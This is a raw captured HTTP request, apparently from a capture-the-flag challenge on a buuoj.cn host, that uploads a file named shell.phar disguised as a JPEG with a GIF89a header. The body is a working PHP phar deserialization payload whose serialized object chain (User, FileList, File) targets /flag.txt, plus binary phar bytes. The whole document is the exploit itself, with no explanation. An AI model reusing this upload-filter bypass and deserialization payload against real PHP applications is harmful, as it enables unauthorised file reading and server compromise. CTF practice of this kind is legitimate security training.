 POST /upload.php HTTP/1.1
Host: 7918a4ef-a43f-4a68-8b45-504af3555d20.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------180957801214067803783213464451
Content-Length: 544
Origin: http://7918a4ef-a43f-4a68-8b45-504af3555d20.node4.buuoj.cn:81
Connection: close
Referer: http://7918a4ef-a43f-4a68-8b45-504af3555d20.node4.buuoj.cn:81/index.php
Cookie: PHPSESSID=48ebc4cd0f4a7d11b4492d6115d055d7
-----------------------------180957801214067803783213464451
Content-Disposition: form-data; name="file"; filename="shell.phar"
Content-Type: image/jpeg
GIF89a<?php __HALT_COMPILER(); ?>
□□□□□O:4:"User":1:{s:2:"db";O:8:"FileList":3:{s:15:"FileListfiles";a:1:{i:0;O:4:"File":1:{s:8:"filename";s:9:"/flag.txt";}}s:17:"FileListresults";a:0:{}s:15:"FileListfuncs";a:0:{}}}
shell.txt□□5□d□□□R□□□haha□□uR□□-,~Ħ□`□□N@□□□□GBMB
-----------------------------180957801214067803783213464451--